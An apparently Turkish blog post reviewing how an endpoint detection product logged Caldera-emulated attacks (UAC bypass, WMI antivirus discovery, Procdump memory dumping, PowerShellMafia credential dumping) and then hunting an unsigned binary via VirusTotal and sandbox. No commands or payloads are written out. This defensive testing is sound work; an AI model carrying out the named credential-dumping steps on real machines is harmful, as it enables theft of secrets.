
Aşağıdaki görselde Tablomuzda Phase4’te bulunan Bypass UAC’yi inceledim. Tablomuzdan farklı bir sonuçla karşılaştım, Çalışan komutu satır satır görebiliyorum fakat teknik_id bizimkinden farklı olarak T1548 olarak map’lenmiş. Üzerine tıklatığımızda sebebini görüyoruz. Caldera orada biraz eski kalmış sanırım

WMI üzerinden yaptırdığımız AV Discovery

Powershell ile Procdump indirip, dump aldırdığımız senaryo
Procdump’ın detayına gittiğimizde başka hangi vakalarda görüldüğü, hangi clientlarda bulunduğu, oluşturduğu process dump’ı, sandbox’a submit etme seçeneği, VirusTotal’de diğer üreticilerin denetimlerinin sonucunu veya local’imize alıp daha detaylı analiz yapmamız için seçenelerler sunuyor.

Bulduğu endpoint üzerinde Behavior olarak işaretlemiş


File Attributes’dan bize PE hakkında daha detaylı bilgiler sunmakta
Related Events sekmesinden tüm harekelerini görüyoruz

Uzaktan PowerShellMafia indirip, CredDump yaptığı senaryo


C&C Phase 6 txt olarak bıraktığımız “bu makine hacklenmiştir” notuna bakalım

Aynı aktivite AMSI Event’i olarak da kayıtlara düşmüş durumda

Caldera’dan kontrol ettiğimde çalışmayan “ability”/komutlar gördüm, bunların sebebini bilmiyorum, 🤷♂️ , zaman bulursam bir sonraki yazıda Caldera Troubleshooting yapar nedenlerini araştırırım. Çalışan tüm komutların eventlere düştüğünü gördüm, sizlere fikir verebilmesi için bağzılarını paylaştım burada.

Bu arada hunting yaparken Signature’ı olmayan uygulamalar sorgusu yaparken 2 client’ımda birden “hxtsr.exe” diye bir uygulama buldum. Nedir ne değildir hiçbir fikrim yok. Belki önceki testlerimde biryerlerden download ettiğim zararlılardan kalmadır.
event_actor.signature_level_id:0

Ilk olarak Deny list’e ekledim ve VirusTotal’e submit edip diğer üreticilerin değerlemelerini görmek istedim. Buarada oluşturduğu eventlerher hep aynı, Process Launch/Terminate, öncesinde bir kaç Network Event’i var. Beni kıllandıranda o oldu.


VirusTotal’den elime birşey geçmedi, kimse tanımıyor bu uygulamayı fakat community’de 1 yorum var.


Sandbox’a submit ettim. Cynic Cloud sandbox sonuçları aşağıdaki gibi

Bu kadar araştırma yetmez, Process Dump’ı istedim birde. ProcessDump’ta canımı sıkan DLL isimleri gördüm. DUMP’ı export alıp aşağıya ekliyorum, detaylı incelemek isteyen kullanabilir.